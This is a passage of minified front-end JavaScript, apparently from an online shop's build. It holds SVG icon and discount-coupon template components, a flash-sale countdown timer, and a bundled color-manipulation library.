16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4 16L0 11V16H4Z",fill:"currentColor"})),tl=e=>V("svg",{width:4,height:168,viewBox:"0 0 4 168",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("rect",{width:4,height:168,fill:"currentColor"})),dl=e=>V("svg",{width:4,height:5,viewBox:"0 0 4 5",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4 0L0 5V0H4Z",fill:"currentColor"})),pl=e=>V("svg",{width:6,height:6,viewBox:"0 0 6 6",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("path",{d:"M6 4L2 0H6V4Z",fill:"currentColor"})),fl=e=>V("svg",{width:6,height:6,viewBox:"0 0 6 6",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("path",{d:"M6 0L2 4H6V0Z",fill:"currentColor"})),ul=e=>V("svg",{width:6,height:6,viewBox:"0 0 6 6",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("g",{clipPath:"url(#clip0_1934_123690)"},V("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4 0L0 4L-4 0H-194V16L-188.5 23.5V79L-194 84V96H-4L0 92L4 96H105C105.552 96 106 95.5523 106 95V84L101.751 80.6005C101.276 80.2209 101 79.6463 101 79.0387V16.9613C101 16.3537 101.276 15.7791 101.751 15.3995L106 12V1C106 0.447715 105.552 0 105 0H4Z",fill:"white"}),V("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4 0L0 4L-4 0H-194V16L-188.5 23.5V79L-194 84V96H-4L0 92L4 96H105C105.552 96 106 95.5523 106 95V84L101.751 80.6005C101.276 80.2209 101 79.6463 101 79.0387V16.9613C101 16.3537 101.276 15.7791 101.751 15.3995L106 12V1C106 0.447715 105.552 0 105 0H4Z",fill:"currentColor"})),V("defs",null,V("clipPath",{id:"clip0_1934_123690"},V("rect",{width:6,height:6,fill:"white"})))),gl=e=>V("svg",{width:6,height:188,viewBox:"0 0 6 188",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("g",{clipPath:"url(#clip0_1934_123739)"},V("rect",{width:6,height:188,transform:"matrix(1 0 0 -1 0 188)",fill:"currentColor"})),V("defs",null,V("clipPath",{id:"clip0_1934_123739"},V("rect",{width:6,height:188,fill:"white",transform:"matrix(1 0 0 -1 0 188)"})))),cl=e=>V("svg",{width:6,height:6,viewBox:"0 0 6 6",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("g",{clipPath:"url(#clip0_1934_123717)"},V("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4 6L0 2L-4 6H-194V-10L-188.5 -17.5V-73L-194 -78V-90H-4L0 -86L4 -90H105C105.552 -90 106 -89.5523 106 -89V-78L101.751 -74.6005C101.276 -74.2209 101 -73.6463 101 -73.0387V-10.9613C101 -10.3537 101.276 -9.77906 101.751 -9.39951L106 -6V5C106 5.55228 105.552 6 105 6H4Z",fill:"white"}),V("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4 6L0 2L-4 6H-194V-10L-188.5 -17.5V-73L-194 -78V-90H-4L0 -86L4 -90H105C105.552 -90 106 -89.5523 106 -89V-78L101.751 -74.6005C101.276 -74.2209 101 -73.6463 101 -73.0387V-10.9613C101 -10.3537 101.276 -9.77906 101.751 -9.39951L106 -6V5C106 5.55228 105.552 6 105 6H4Z",fill:"currentColor"})),V("defs",null,V("clipPath",{id:"clip0_1934_123717"},V("rect",{width:6,height:6,fill:"white",transform:"matrix(1 0 0 -1 0 6)"})))),Cl=e=>V("svg",{width:12,height:16,viewBox:"0 0 12 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("g",{clipPath:"url(#clip0_1934_123770)"},V("path",{d:"M12 96H-200.177L-204 92V4L-200.177 0H12V11L8.16774 16V80.5L12 85.5V96Z",fill:"white"}),V("path",{d:"M12 96H-200.177L-204 92V4L-200.177 0H12V11L8.16774 16V80.5L12 85.5V96Z",fill:"currentColor"})),V("defs",null,V("clipPath",{id:"clip0_1934_123770"},V("rect",{width:12,height:16,fill:"white",transform:"matrix(-1 0 0 1 12 0)"})))),wl=e=>V("svg",{width:12,height:168,viewBox:"0 0 12 168",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("g",{clipPath:"url(#clip0_1934_123775)"},V("path",{d:"M12 210H-200.177L-204 199.5V-31.5L-200.177 -42H12V-13.125L8.16774 0V169.312L12 182.438V210Z",fill:"white"}),V("path",{d:"M12 210H-200.177L-204 199.5V-31.5L-200.177 -42H12V-13.125L8.16774 0V169.312L12 182.438V210Z",fill:"currentColor"})),V("defs",null,V("clipPath",{id:"clip0_1934_123775"},V("rect",{width:12,height:168,fill:"white",transform:"matrix(-1 0 0 1 12 0)"})))),Tl=e=>V("svg",{width:12,height:16,viewBox:"0 0 12 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("g",{clipPath:"url(#clip0_1934_123765)"},V("path",{d:"M12 16H-200.177L-204 12V-76L-200.177 -80H12V-69L8.16774 -64V0.5L12 5.5V16Z",fill:"white"}),V("path",{d:"M12 16H-200.177L-204 12V-76L-200.177 -80H12V-69L8.16774 -64V0.5L12 5.5V16Z",fill:"currentColor"})),V("defs",null,V("clipPath",{id:"clip0_1934_123765"},V("rect",{width:12,height:16,fill:"white",transform:"matrix(-1 0 0 1 12 0)"})))),ml="_container_1t49i_1",je={container:ml,"left-container":"_left-container_1t49i_10","left-left-container":"_left-left-container_1t49i_19","left-right-container":"_left-right-container_1t49i_50","right-container":"_right-container_1t49i_78","right-left-container":"_right-left-container_1t49i_84","right-middle-container":"_right-middle-container_1t49i_116","right-middle-container-bg":"_right-middle-container-bg_1t49i_123","right-right-container":"_right-right-container_1t49i_130"},Bl=({bgColor:e,btnColor:r,btnBackgroundColor:l,pageBackground:s=(o=>(o=qe)==null?void 0:o.color_page_background)()})=>n("div",{className:U(je.container,De()),children:[n("div",{className:je["left-container"],style:{background:e},children:[n("div",{className:je["left-left-container"],children:[n("span",{style:{color:s},children:n(hl,{})}),n("span",{style:{color:s},children:n(tl,{})}),n("span",{style:{color:s},children:n(dl,{})})]}),n("div",{className:je["left-right-container"],children:[n("span",{style:{color:s},children:n(pl,{})}),n("span",{style:{color:s},children:n(fl,{})})]})]}),n("div",{className:je["right-container"],children:[n("div",{className:je["right-left-container"],style:{color:r},children:[n("span",{children:n(ul,{})}),n("span",{children:n(gl,{})}),n("span",{children:n(cl,{})})]}),n("div",{className:je["right-middle-container"],style:{background:r},children:n("div",{className:je["right-middle-container-bg"],style:{border:`1px dashed ${l}`}})}),n("div",{className:je["right-right-container"],style:{color:r},children:[n("span",{children:n(Cl,{})}),n("span",{children:n(wl,{})}),n("span",{children:n(Tl,{})})]})]})]}),bl=e=>V("svg",{width:2,height:"100%",viewBox:"0 0 2 186",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.00001 0C1.55229 0 2.00001 0.447715 2.00001 1L2.00001 3C2.00001 3.55228 1.55229 4 1.00001 4C0.447722 4 6.31809e-06 3.55228 6.3777e-06 3L6.4373e-06 1C6.4373e-06 0.447715 0.447722 0 1.00001 0ZM1.00001 6C1.55229 6 2.00001 6.44771 2.00001 7V11C2.00001 11.5523 1.55229 12 1.00001 12C0.447721 12 6.07967e-06 11.5523 6.07967e-06 11L6.19888e-06 7C6.25849e-06 6.44771 0.447722 6 1.00001 6ZM1.00001 14C1.55229 14 2.00001 14.4477 2.00001 15L2.00001 19C2.00001 19.5523 1.55229 20 1.00001 20C0.447721 20 5.78165e-06 19.5523 5.78165e-06 19L5.96046e-06 15C5.96046e-06 14.4477 0.447721 14 1.00001 14ZM1.00001 22C1.55229 22 2.00001 22.4477 2.00001 23L2.00001 27C2.00001 27.5523 1.55229 28 1.00001 28C0.447721 28 5.48363e-06 27.5523 5.54323e-06 27L5.66244e-06 23C5.66244e-06 22.4477 0.447721 22 1.00001 22ZM1.00001 30C1.55229 30 2.00001 30.4477 2.00001 31V35C2.00001 35.5523 1.55229 36 1.00001 36C0.447721 36 5.24521e-06 35.5523 5.24521e-06 35L5.36442e-06 31C5.42402e-06 30.4477 0.447721 30 1.00001 30ZM1.00001 38C1.55229 38 2.00001 38.4477 2.00001 39L2.00001 43C2 43.5523 1.55229 44 1 44C0.44772 44 4.94719e-06 43.5523 4.94719e-06 43L5.126e-06 39C5.126e-06 38.4477 0.44772 38 1.00001 38ZM1 46C1.55229 46 2 46.4477 2 47V51C2 51.5523 1.55229 52 1 52C0.44772 52 4.64916e-06 51.5523 4.70877e-06 51L4.82798e-06 47C4.82798e-06 46.4477 0.44772 46 1 46ZM1 54C1.55229 54 2 54.4477 2 55L2 59C2 59.5523 1.55229 60 1 60C0.44772 60 4.41074e-06 59.5523 4.41074e-06 59L4.52995e-06 55C4.58956e-06 54.4477 0.44772 54 1 54ZM1 62C1.55229 62 2 62.4477 2 63V67C2 67.5523 1.55229 68 1 68C0.447719 68 4.11272e-06 67.5523 4.11272e-06 67L4.29153e-06 63C4.29153e-06 62.4477 0.44772 62 1 62ZM1 70C1.55229 70 2 70.4477 2 71V75C2 75.5523 1.55229 76 1 76C0.447719 76 3.8147e-06 75.5523 3.8743e-06 75L3.99351e-06 71C3.99351e-06 70.4477 0.447719 70 1 70ZM1 78C1.55229 78 2 78.4477 2 79L2 83C2 83.5523 1.55229 84 1 84C0.447719 84 3.57628e-06 83.5523 3.57628e-06 83L3.69549e-06 79C3.75509e-06 78.4477 0.447719 78 1 78ZM1 86C1.55229 86 2 86.4477 2 87V91C2 91.5523 1.55229 92 1 92C0.447718 92 3.27826e-06 91.5523 3.27826e-06 91L3.39746e-06 87C3.45707e-06 86.4477 0.447719 86 1 86ZM1 94C1.55229 94 2 94.4477 2 95L2 99C2 99.5523 1.55229 100 1 100C0.447718 100 2.98023e-06 99.5523 2.98023e-06 99L3.15905e-06 95C3.15905e-06 94.4477 0.447719 94 1 94ZM1 102C1.55229 102 2 102.448 2 103V107C2 107.552 1.55229 108 1 108C0.447718 108 2.68221e-06 107.552 2.74181e-06 107L2.86102e-06 103C2.86102e-06 102.448 0.447718 102 1 102ZM1 110C1.55229 110 2 110.448 2 111L2 115C2 115.552 1.55229 116 1 116C0.447718 116 2.44379e-06 115.552 2.44379e-06 115L2.563e-06 111C2.6226e-06 110.448 0.447718 110 1 110ZM1 118C1.55229 118 2 118.448 2 119L2 123C2 123.552 1.55229 124 1 124C0.447717 124 2.14577e-06 123.552 2.14577e-06 123L2.32458e-06 119C2.32458e-06 118.448 0.447718 118 1 118ZM1 126C1.55229 126 2 126.448 2 127V131C2 131.552 1.55229 132 1 132C0.447717 132 1.84774e-06 131.552 1.90735e-06 131L2.02656e-06 127C2.02656e-06 126.448 0.447717 126 1 126ZM1 134C1.55229 134 2 134.448 2 135L2 139C2 139.552 1.55229 140 1 140C0.447717 140 1.60933e-06 139.552 1.60933e-06 139L1.72853e-06 135C1.78814e-06 134.448 0.447717 134 1 134ZM1 142C1.55229 142 2 142.448 2 143V147C2 147.552 1.55229 148 1 148C0.447717 148 1.3113e-06 147.552 1.3113e-06 147L1.49012e-06 143C1.49012e-06 142.448 0.447717 142 1 142ZM1 150C1.55229 150 2 150.448 2 151L2 155C2 155.552 1.55229 156 1 156C0.447716 156 1.01328e-06 155.552 1.07288e-06 155L1.19209e-06 151C1.19209e-06 150.448 0.447716 150 1 150ZM1 158C1.55229 158 2 158.448 2 159L2 163C2 163.552 1.55229 164 1 164C0.447716 164 7.7486e-07 163.552 7.7486e-07 163L8.9407e-07 159C9.53674e-07 158.448 0.447716 158 1 158ZM1 166C1.55229 166 2 166.448 2 167V171C2 171.552 1.55229 172 1 172C0.447716 172 4.76837e-07 171.552 4.76837e-07 171L6.55651e-07 167C6.55651e-07 166.448 0.447716 166 1 166ZM1 174C1.55229 174 2 174.448 2 175L2 179C2 179.552 1.55228 180 1 180C0.447715 180 1.78814e-07 179.552 2.38419e-07 179L3.57628e-07 175C3.57628e-07 174.448 0.447716 174 1 174ZM1 182C1.55228 182 2 182.448 2 183V185C2 185.552 1.55228 186 1 186C0.447715 186 0 185.552 0 185L5.96046e-08 183C5.96046e-08 182.448 0.447715 182 1 182Z",fill:"white"})),Sl="_container_1nti6_1",h1={container:Sl,"left-right-container":"_left-right-container_1nti6_10"},xl=({bgColor:e,showType:r})=>n("div",{className:U(h1.container,De()),style:{background:e},children:r===Pe.ONE||r===Pe.TWO?n("div",{className:h1["left-container"],children:n("div",{className:h1["left-right-container"],children:n(bl,{})})}):null}),Ml="_container_1q2yo_1",t1={container:Ml},Hl=({bgColor:e,showType:r,pageBackground:l=(s=>(s=qe)==null?void 0:s.color_page_background)()})=>n(oe,{children:[r===Pe.ONE?n("div",{className:t1.container,style:{borderRadius:"5px",background:e}}):null,r===Pe.MORE_THAN_TWO?n("div",{className:t1.container,style:{background:e}}):null,r===Pe.TWO?n("div",{className:U(t1.container,De()),style:{borderRadius:"5px",background:e},children:n("span",{style:{color:l},children:n("svg",{width:"4",height:"200",viewBox:"0 0 4 200",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[n("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2.64582 0H0V7C2.20914 7 4 5.20914 4 3C4 1.80531 3.47625 0.732944 2.64582 0ZM4 15C4 12.7909 2.20914 11 0 11V19C2.20914 19 4 17.2091 4 15ZM0 23V31C2.20914 31 4 29.2091 4 27C4 24.7909 2.20914 23 0 23ZM4 39C4 36.7909 2.20914 35 0 35V43C2.20914 43 4 41.2091 4 39ZM0 47V55C2.20914 55 4 53.2091 4 51C4 48.7909 2.20914 47 0 47ZM4 63C4 60.7909 2.20914 59 0 59V67C2.20914 67 4 65.2091 4 63ZM0 71V79C2.20914 79 4 77.2091 4 75C4 72.7909 2.20914 71 0 71ZM4 87C4 84.7909 2.20914 83 0 83V91C2.20914 91 4 89.2091 4 87ZM0 97V105C2.20914 105 4 103.209 4 101C4 98.7909 2.20914 97 0 97ZM4 113C4 110.791 2.20914 109 0 109V117C2.20914 117 4 115.209 4 113ZM0 121V129C2.20914 129 4 127.209 4 125C4 122.791 2.20914 121 0 121ZM4 137C4 134.791 2.20914 133 0 133V141C2.20914 141 4 139.209 4 137ZM0 145V153C2.20914 153 4 151.209 4 149C4 146.791 2.20914 145 0 145ZM4 161C4 158.791 2.20914 157 0 157V165C2.20914 165 4 163.209 4 161ZM0 169V177C2.20914 177 4 175.209 4 173C4 170.791 2.20914 169 0 169ZM4 185C4 182.791 2.20914 181 0 181V189C2.20914 189 4 187.209 4 185ZM0 193V200H2.64582C3.47624 199.267 4 198.195 4 197C4 194.791 2.20914 193 0 193Z",fill:"currentColor"}),n("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2.64582 0H0V7C2.20914 7 4 5.20914 4 3C4 1.80531 3.47625 0.732944 2.64582 0ZM4 15C4 12.7909 2.20914 11 0 11V19C2.20914 19 4 17.2091 4 15ZM0 23V31C2.20914 31 4 29.2091 4 27C4 24.7909 2.20914 23 0 23ZM4 39C4 36.7909 2.20914 35 0 35V43C2.20914 43 4 41.2091 4 39ZM0 47V55C2.20914 55 4 53.2091 4 51C4 48.7909 2.20914 47 0 47ZM4 63C4 60.7909 2.20914 59 0 59V67C2.20914 67 4 65.2091 4 63ZM0 71V79C2.20914 79 4 77.2091 4 75C4 72.7909 2.20914 71 0 71ZM4 87C4 84.7909 2.20914 83 0 83V91C2.20914 91 4 89.2091 4 87ZM0 97V105C2.20914 105 4 103.209 4 101C4 98.7909 2.20914 97 0 97ZM4 113C4 110.791 2.20914 109 0 109V117C2.20914 117 4 115.209 4 113ZM0 121V129C2.20914 129 4 127.209 4 125C4 122.791 2.20914 121 0 121ZM4 137C4 134.791 2.20914 133 0 133V141C2.20914 141 4 139.209 4 137ZM0 145V153C2.20914 153 4 151.209 4 149C4 146.791 2.20914 145 0 145ZM4 161C4 158.791 2.20914 157 0 157V165C2.20914 165 4 163.209 4 161ZM0 169V177C2.20914 177 4 175.209 4 173C4 170.791 2.20914 169 0 169ZM4 185C4 182.791 2.20914 181 0 181V189C2.20914 189 4 187.209 4 185ZM0 193V200H2.64582C3.47624 199.267 4 198.195 4 197C4 194.791 2.20914 193 0 193Z",fill:"currentColor"})]})})}):null]}),El=({bgColor:e,textColor:r})=>n(v1,{bgColor:e,textColor:r}),an=({templateType:e,bgColor:r,textColor:l,btnColor:s,btnBackgroundColor:o,showType:a,secondBgColor:u,discountCodeTextColor:t})=>(()=>{const _=Me(e);if(_===w.ONE)return n(v1,{bgColor:r,textColor:l});if(_===w.TWO)return n(ll,{bgColor:r,textColor:l});if(_===w.THREE)return n(_l,{bgColor:r});if(_===w.FOURTH)return n(Bl,{bgColor:r,btnColor:s,btnBackgroundColor:o});if(_===w.FIVE)return n(xl,{showType:a,bgColor:r});if(_===w.SIX)return n(Hl,{showType:a,bgColor:r});if(_===w.SEVEN)return n(El,{bgColor:r,textColor:l});if(_===w.EIGHT)return n(Or,{bgColor:r,btnColor:s,showType:a});if(_===w.NINTH)return n(Lr,{bgColor:r,secondBgColor:u});if(_===w.TEN)return n($r,{bgColor:r,btnColor:s,discountCodeTextColor:t});if(_===w.ELEVEN)return n(ir,{bgColor:r})})(),Ne={"sales__flash-sale-timeout-container":"_sales__flash-sale-timeout-container_1impw_1","sales__flash-sale-timeout-time-item":"_sales__flash-sale-timeout-time-item_1impw_8","sales__flash-sale-timeout-dot-item":"_sales__flash-sale-timeout-dot-item_1impw_15"},en=({uuid:e,startTime:r,endTime:l,countdownBgColor:s,countdownTextColor:o,textColor:a,stylesObj:u={}})=>{const[t,m]=K("00"),[_,c]=K("00"),[p,M]=K("00"),[T,B]=K("00"),[z,h]=K(!0),[d,f]=K(!0),{t:C}=pe();return _e(()=>{const N=Date.now();N>=r&&N<l&&Pr(l,([S,H,O,L,x],g)=>{m(S),c(H),M(O),B(`${L}.${x}`),S<=0&&h(!1),g<=0&&f(!1)},{id:`discount_countdown_${e}`,hasDay:!0,hasMillisecond:!0,interval:100})},[]),n("div",{className:U(Ne["sales__flash-sale-timeout-container"],Ne["sales__flash-sale-timeout-container-hook"]),style:{display:d?"inline-block":"none",direction:"ltr",unicodeBidi:"isolate",...u},children:[n("span",{style:{marginRight:5,color:a},children:C("sales.discount_coupon.active_date_until",{endTime:""})}),n("div",{className:U(Ne["sales__flash-sale-timeout-time-item"],Ne["sales__flash-sale-timeout-first-time-item-hook"]),style:{display:z?"inline-block":"none",background:s,color:o},children:[n("span",{className:Ne["sales__flash-sale-timeout-days-hook"],children:t}),n("span",{children:"D"})]}),n("span",{className:Ne["sales__flash-sale-timeout-dot-item"],style:{display:z?"inline-block":"none",color:a},children:":"}),n("div",{className:Ne["sales__flash-sale-timeout-time-item"],style:{background:s,color:o},children:[n("span",{className:Ne["sales__flash-sale-timeout-hours-hook"],children:_}),n("span",{children:"H"})]}),n("span",{className:Ne["sales__flash-sale-timeout-dot-item"],style:{color:a},children:":"}),n("div",{className:Ne["sales__flash-sale-timeout-time-item"],style:{background:s,color:o},children:[n("span",{className:Ne["sales__flash-sale-timeout-minutes-hook"],children:p}),n("span",{children:"M"})]}),n("span",{className:Ne["sales__flash-sale-timeout-dot-item"],style:{color:a},children:":"}),n("div",{className:Ne["sales__flash-sale-timeout-time-item"],style:{background:s,color:o,minWidth:40,textAlign:"center"},children:[n("span",{className:Ne["sales__flash-sale-timeout-seconds-hook"],children:T}),n("span",{children:"S"})]})]})},nn=({endTime:e,styles:r})=>{const{t:l}=pe();return n("span",{style:r,children:_n(l("sales.discount_coupon.active_date_until",{endTime:C1(e).format("YYYY-MM-DD HH:mm")}))})};function e1(e){return e1=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(r){return typeof r}:function(r){return r&&typeof Symbol=="function"&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r},e1(e)}var Nl=/^\s+/,kl=/\s+$/;function G(e,r){if(e=e||"",r=r||{},e instanceof G)return e;if(!(this instanceof G))return new G(e,r);var l=Vl(e);this._originalInput=e,this._r=l.r,this._g=l.g,this._b=l.b,this._a=l.a,this._roundA=Math.round(100*this._a)/100,this._format=r.format||l.format,this._gradientType=r.gradientType,this._r<1&&(this._r=Math.round(this._r)),this._g<1&&(this._g=Math.round(this._g)),this._b<1&&(this._b=Math.round(this._b)),this._ok=l.ok}G.prototype={isDark:function(){return this.getBrightness()<128},isLight:function(){return!this.isDark()},isValid:function(){return this._ok},getOriginalInput:function(){return this._originalInput},getFormat:function(){return this._format},getAlpha:function(){return this._a},getBrightness:function(){var r=this.toRgb();return(r.r*299+r.g*587+r.b*114)/1e3},getLuminance:function(){var r=this.toRgb(),l,s,o,a,u,t;return l=r.r/255,s=r.g/255,o=r.b/255,l<=.03928?a=l/12.92:a=Math.pow((l+.055)/1.055,2.4),s<=.03928?u=s/12.92:u=Math.pow((s+.055)/1.055,2.4),o<=.03928?t=o/12.92:t=Math.pow((o+.055)/1.055,2.4),.2126*a+.7152*u+.0722*t},setAlpha:function(r){return this._a=sr(r),this._roundA=Math.round(100*this._a)/100,this},toHsv:function(){var r=$1(this._r,this._g,this._b);return{h:r.h*360,s:r.s,v:r.v,a:this._a}},toHsvString:function(){var r=$1(this._r,this._g,this._b),l=Math.round(r.h*360),s=Math.round(r.s*100),o=Math.round(r.v*100);return this._a==1?"hsv("+l+", "+s+"%, "+o+"%)":"hsva("+l+", "+s+"%, "+o+"%, "+this._roundA+")"},toHsl:function(){var r=L1(this._r,this._g,this._b);return{h:r.h*360,s:r.s,l:r.l,a:this._a}},toHslString:function(){var r=L1(this._r,this._g,this._b),l=Math.round(r.h*360),s=Math.round(r.s*100),o=Math.round(r.l*100);return this._a==1?"hsl("+l+", "+s+"%, "+o+"%)":"hsla("+l+", "+s+"%, "+o+"%, "+this._roundA+")"},toHex:function(r){return i1(this._r,this._g,this._b,r)},toHexString:function(r){return"#"+this.toHex(r)},toHex8:function(r){return $l(this._r,this._g,this._b,this._a,r)},toHex8String:function(r){return"#"+this.toHex8(r)},toRgb:function(){return{r:Math.round(this._r),g:Math.round(this._g),b:Math.round(this._b),a:this._a}},toRgbString:function(){return this._a==1?"rgb("+Math.round(this._r)+", "+Math.round(this._g)+", "+Math.round(this._b)+")":"rgba("+Math.round(this._r)+", "+Math.round(this._g)+", "+Math.round(this._b)+", "+this._roundA+")"},toPercentageRgb:function(){return{r:Math.round(ae(this._r,255)*100)+"%",g:Math.round(ae(this._g,255)*100)+"%",b:Math.round(ae(this._b,255)*100)+"%",a:this._a}},toPercentageRgbString:function(){return this._a==1?"rgb("+Math.round(ae(this._r,255)*100)+"%, "+Math.round(ae(this._g,255)*100)+"%, "+Math.round(ae(this._b,255)*100)+"%)":"rgba("+Math.round(ae(this._r,255)*100)+"%, "+Math.round(ae(this._g,255)*100)+"%, "+Math.round(ae(this._b,255)*100)+"%, "+this._roundA+")"},toName:function(){return this._a===0?"transparent":this._a<1?!1:Xl[i1(this._r,this._g,this._b,!0)]||!1},toFilter:function(r){var l="#"+P1(this._r,this._g,this._b,this._a),s=l,o=this._gradientType?"GradientType = 1, ":"";if(r){var a=G(r);s="#"+P1(a._r,a._g,a._b,a._a)}return"progid:DXImageTransform.Microsoft.gradient("+o+"startColorstr="+l+",endColorstr="+s+")"},toString:function(r){var l=!!r;r=r||this._format;var s=!1,o=this._a<1&&this._a>=0,a=!l&&o&&(r==="hex"||r==="hex6"||r==="hex3"||r==="hex4"||r==="hex8"||r==="name");return a?r==="name"&&this._a===0?this.toName():this.toRgbString():(r==="rgb"&&(s=this.toRgbString()),r==="prgb"&&(s=this.toPercentageRgbString()),(r==="hex"||r==="hex6")&&(s=this.toHexString()),r==="hex3"&&(s=this.toHexString(!0)),r==="hex4"&&(s=this.toHex8String(!0)),r==="hex8"&&(s=this.toHex8String()),r==="name"&&(s=this.toName()),r==="hsl"&&(s=this.toHslString()),r==="hsv"&&(s=this.toHsvString()),s||this.toHexString())},clone:function(){return G(this.toString())},_applyModification:function(r,l){var s=r.apply(null,[this].concat([].slice.call(l)));return this._r=s._r,this._g=s._g,this._b=s._b,this.setAlpha(s._a),this},lighten:function(){return this._applyModification(Fl,arguments)},brighten:function(){return this._applyModification(zl,arguments)},darken:function(){return this._applyModification(ql,arguments)},desaturate:function(){return this._applyModification(il,arguments)},saturate:function(){return this._applyModification(Pl,arguments)},greyscale:function(){return this._applyModification(Zl,arguments)},spin:function(){return this._applyModification(Gl,arguments)},_applyCombination:function(r,l){return r.apply(null,[this].concat([].slice.call(l)))},analogous:function(){return this._applyCombination(jl,arguments)},complement:function(){return this._applyCombination(Wl,arguments)},monochromatic:function(){return this._applyCombination(Yl,arguments)},splitcomplement:function(){return this._applyCombination(Ul,arguments)},triad:function(){return this._applyCombination(Z1,[3])},tetrad:function(){return this._applyCombination(Z1,[4])}};G.fromRatio=function(e,r){if(e1(e)=="object"){var l={};for(var s in e)e.hasOwnProperty(s)&&(s==="a"?l[s]=e[s]:l[s]=Zn(e[s]));e=l}return G(e,r)};function Vl(e){var r={r:0,g:0,b:0},l=1,s=null,o=null,a=null,u=!1,t=!1;return typeof e=="string"&&(e=Il(e)),e1(e)=="object"&&(Ye(e.r)&&Ye(e.g)&&Ye(e.b)?(r=Rl(e.r,e.g,e.b),u=!0,t=String(e.r).substr(-1)==="%"?"prgb":"rgb"):Ye(e.h)&&Ye(e.s)&&Ye(e.v)?(s=Zn(e.s),o=Zn(e.v),r=Ll(e.h,s,o),u=!0,t="hsv"):Ye(e.h)&&Ye(e.s)&&Ye(e.l)&&(s=Zn(e.s),a=Zn(e.l),r=Ol(e.h,s,a),u=!0,t="hsl"),e.hasOwnProperty("a")&&(l=e.a)),l=sr(l),{ok:u,format:e.format||t,r:Math.min(255,Math.max(r.r,0)),g:Math.min(255,Math.max(r.g,0)),b:Math.min(255,Math.max(r.b,0)),a:l}}function Rl(e,r,l){return{r:ae(e,255)*255,g:ae(r,255)*255,b:ae(l,255)*255}}function L1(e,r,l){e=ae(e,255),r=ae(r,255),l=ae(l,255);var s=Math.max(e,r,l),o=Math.min(e,r,l),a,u,t=(s+o)/2;if(s==o)a=u=0;else{var m=s-o;switch(u=t>.5?m/(2-s-o):m/(s+o),s){case e:a=(r-l)/m+(r<l?6:0);break;case r:a=(l-e)/m+2;break;case l:a=(e-r)/m+4;break}a/=6}return{h:a,s:u,l:t}}function Ol(e,r,l){var s,o,a;e=ae(e,360),r=ae(r,100),l=ae(l,100);function u(_,c,p){return p<0&&(p+=1),p>1&&(p-=1),p<1/6?_+(c-_)*6*p:p<1/2?c:p<2/3?_+(c-_)*(2/3-p)*6:_}if(r===0)s=o=a=l;else{var t=l<.5?l*(1+r):l+r-l*r,m=2*l-t;s=u(m,t,e+1/3),o=u(m,t,e),a=u(m,t,e-1/3)}return{r:s*255,g:o*255,b:a*255}}function $1(e,r,l){e=ae(e,255),r=ae(r,255),l=ae(l,255);var s=Math.max(e,r,l),o=Math.min(e,r,l),a,u,t=s,m=s-o;if(u=s===0?0:m/s,s==o)a=0;else{switch(s){case e:a=(r-l)/m+(r<l?6:0);break;case r:a=(l-e)/m+2;break;case l:a=(e-r)/m+4;break}a/=6}return{h:a,s:u,v:t}}function Ll(e,r,l){e=ae(e,360)*6,r=ae(r,100),l=ae(l,100);var s=Math.floor(e),o=e-s,a=l*(1-r),u=l*(1-o*r),t=l*(1-(1-o)*r),m=s%6,_=[l,u,a,a,t,l][m],c=[t,l,l,u,a,a][m],p=[a,a,t,l,l,u][m];return{r:_*255,g:c*255,b:p*255}}function i1(e,r,l,s){var o=[ze(Math.round(e).toString(16)),ze(Math.round(r).toString(16)),ze(Math.round(l).toString(16))];return s&&o[0].charAt(0)==o[0].charAt(1)&&o[1].charAt(0)==o[1].charAt(1)&&o[2].charAt(0)==o[2].charAt(1)?o[0].charAt(0)+o[1].charAt(0)+o[2].charAt(0):o.join("")}function $l(e,r,l,s,o){var a=[ze(Math.round(e).toString(16)),ze(Math.round(r).toString(16)),ze(Math.round(l).toString(16)),ze(or(s))];return o&&a[0].charAt(0)==a[0].charAt(1)&&a[1].charAt(0)==a[1].charAt(1)&&a[2].charAt(0)==a[2].charAt(1)&&a[3].charAt(0)==a[3].charAt(1)?a[0].charAt(0)+a[1].charAt(0)+a[2].charAt(0)+a[3].charAt(0):a.join("")}function P1(e,r,l,s){var o=[ze(or(s)),ze(Math.round(e).toString(16)),ze(Math.round(r).toString(16)),ze(Math.round(l).toString(16))];return o.join("")}G.equals=function(e,r){return!e||!r?!1:G(e).toRgbString()==G(r).toRgbString()};G.random=function(){return G.fromRatio({r:Math.random(),g:Math.random(),b:Math.random()})};function il(e,r){r=r===0?0:r||10;var l=G(e).toHsl();return l.s-=r/100,l.s=s1(l.s),G(l)}function Pl(e,r){r=r===0?0:r||10;var l=G(e).toHsl();return l.s+=r/100,l.s=s1(l.s),G(l)}function Zl(e){return G(e).desaturate(100)}function Fl(e,r){r=r===0?0:r||10;var l=G(e).toHsl();return l.l+=r/100,l.l=s1(l.l),G(l)}function zl(e,r){r=r===0?0:r||10;var l=G(e).toRgb();return l.r=Math.max(0,Math.min(255,l.r-Math.round(255*-(r/100)))),l.g=Math.max(0,Math.min(255,l.g-Math.round(255*-(r/100)))),l.b=Math.max(0,Math.min(255,l.b-Math.round(255*-(r/100)))),G(l)}function ql(e,r){r=r===0?0:r||10;var l=G(e).toHsl();return l.l-=r/100,l.l=s1(l.l),G(l)}function Gl(e,r){var l=G(e).toHsl(),s=(l.h+r)%360;return l.h=s<0?360+s:s,G(l)}function Wl(e){var 